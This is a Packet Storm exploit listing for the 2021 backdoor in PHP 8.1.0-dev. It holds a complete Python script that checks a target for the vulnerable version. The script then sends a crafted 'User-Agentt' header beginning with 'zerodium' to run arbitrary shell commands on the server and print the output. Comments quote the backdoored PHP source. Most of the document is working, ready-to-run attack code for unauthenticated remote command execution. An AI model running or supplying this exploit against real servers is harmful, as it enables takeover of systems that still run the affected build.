 https://packetstormsecurity.com/files/162749/PHP-8.1.0-dev-Backdoor-Remote-Command-Injection.html
Home Files News Services About Contact
PHP 8.1.0-dev Backdoor Remote Command Injection
Authored by Richard Jones Posted May 24, 2021
PHP version 8.1.0-dev backdoor unauthenticated remote command injection exploit.
tags | exploit, remote, php
MD5 | a54b850535116f4636c38a6855b8cf15 Download | Favorite | View
Related Files
Share This
Like 0 Tweet LinkedIn Reddit Digg StumbleUpon
Change Mirror Download
# Exploit Title: PHP 8.1.0-dev (backdoor) | Remote Command Injection (Unauthenticated)
# Date: 23/05/2021
# Exploit Author: Richard Jones
# Vendor Homepage: https://www.php.net/
# Software Link: https://github.com/vulhub/vulhub/tree/master/php/8.1-backdoor
# Version: PHP 8.1.0-dev
# Tested on: Linux Ubuntu 20.04.2 LTS (5.4.0-72-generic)
# Based on the recent PHP/8.1.0-dev backdoor
# Infomation: https://github.com/php/php-src/commit
/2b0f239b211c7544ebc7a4cd2c977a5b7a11ed8a?branch=2b0f239b211c7544ebc7a4cd2c977a5b7a11ed8a&diff=unified#diff-
a35f2ee9e1d2d3983a3270ee10ec70bf86349c53febdeabdf104f88cb2167961R368-R370
# Reference: https://news-web.php.net/php.internals/113838
# Vuln code in the link above (Original)
# When adding "zerodium" or  at the start of the user-agent field, will execute php code on the server
#  convert_to_string(enc);
#  if (strstr(Z_STRVAL_P(enc), "zerodium")) {
#    zend_try {
#      zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");
#Usage: python3 php_8.1.0-dev.py -u http://10.10.10.242/ -c ls
#!/usr/bin/env python3
import requests
import argparse
from requests.models import parse_header_links
s = requests.Session()
def checkTarget(args):
    r = s.get(args.url)
    for h in r.headers.items():
        if "PHP/8.1.0-dev" in h[1]:
            return True
    return False
def execCmd(args):
    r = s.get(args.url, headers={"User-Agentt":"zerodiumsystem(\""+args.cmd+"\");"})
    res = r.text.split("<!DOCTYPE html>")[0]
    if not res:
        print("[-] No Results")
    else:
        print("[+] Results:")
    print(res.strip())
def main():
    parser = argparse.ArgumentParser()
    parser.add_argument("-u", "--url", help="Target URL (Eg: http://10.10.10.10/)", required=True)
    parser.add_argument("-c", "--cmd", help="Command to execute (Eg: ls,id,whoami)", default="id")
    args = parser.parse_args()
    if checkTarget(args):
        execCmd(args)
    else:
        print("[!] Not Vulnerable or url error")
        exit(0)
if __name__ == "__main__":
    main()